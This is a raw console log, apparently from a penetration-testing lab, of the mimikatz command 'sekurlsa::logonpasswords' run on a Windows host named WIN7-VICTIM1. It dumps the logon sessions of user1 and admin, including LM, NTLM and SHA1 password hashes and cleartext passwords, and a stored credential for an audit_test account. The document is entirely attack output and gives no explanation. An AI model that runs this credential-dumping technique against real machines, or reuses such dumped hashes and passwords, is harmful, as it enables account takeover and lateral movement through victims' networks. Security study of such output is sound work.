 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 13662295 (00000000:00d07857)
Session : Interactive from 2
User Name : user1
Domain : CORP
Logon Server : WIN-RFBNA9S5MT0
Logon Time : 11/7/2017 11:14:25 PM
SID : S-1-5-21-4247995992-2887809578-2399359253-1109
msv :
[00000003] Primary
* Username : user1
* Domain : CORP
* LM : 45d2ad2208cb23f5b75e0c8d76954a50
* NTLM : 53f124d209054891b99003ec5b174d2f
* SHA1 : cb6acad1a28ded9785df1f4424c9c86f83993a8d
tspkg :
* Username : user1
* Domain : CORP
* Password : Hello@123
wdigest :
* Username : user1
* Domain : CORP
* Password : Hello@123
kerberos :
* Username : user1
* Domain : CORP.PTLAB.COM
* Password : Hello@123
ssp :
credman :
Authentication Id : 0 ; 138654 (00000000:00021d9e)
Session : Interactive from 1
User Name : admin
Domain : win7-victim1
Logon Server : WIN7-VICTIM1
Logon Time : 10/30/2017 3:15:03 AM
SID : S-1-5-21-1013841101-1078912760-4212496765-1001
msv :
[00000003] Primary
* Username : admin
* Domain : win7-victim1
* LM : c23413a8a1e7665fa3039e2d3eeb5d18
* NTLM : 58c2874c21fae31a4163a43b6efdcbf5
* SHA1 : ad1b389c882f18d7b65465c284d6b0f81e2083aa
tspkg :
* Username : admin
* Domain : win7-victim1
* Password : Welcome@123
wdigest :
* Username : admin
* Domain : win7-victim1
* Password : Welcome@123
kerberos :
* Username : admin
* Domain : win7-victim1
* Password : Welcome@123
ssp :
credman :
[00000000]
* Username : audit_test
* Domain : 10.70.42.128
* Password : Welcome@123